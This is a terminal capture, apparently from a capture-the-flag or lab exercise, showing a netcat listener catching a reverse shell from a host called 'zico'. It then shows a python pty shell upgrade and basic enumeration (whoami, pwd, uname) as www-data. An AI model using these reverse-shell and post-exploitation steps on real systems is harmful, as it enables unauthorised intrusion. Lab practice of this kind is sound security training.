 root@xuer: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@xuer:~# nc -vnlp 6666
listening on [any] 6666 ...
connect to [192.168.10.128] from (UNKNOWN) [192.168.10.151] 38665
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@zico:/var/www$
www-data@zico:/var/www$ whoami
whoami
www-data
www-data@zico:/var/www$ pwd
pwd
/var/www
www-data@zico:/var/www$ uname -a
uname -a
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x
86_64 x86_64 GNU/Linux
www-data@zico:/var/www$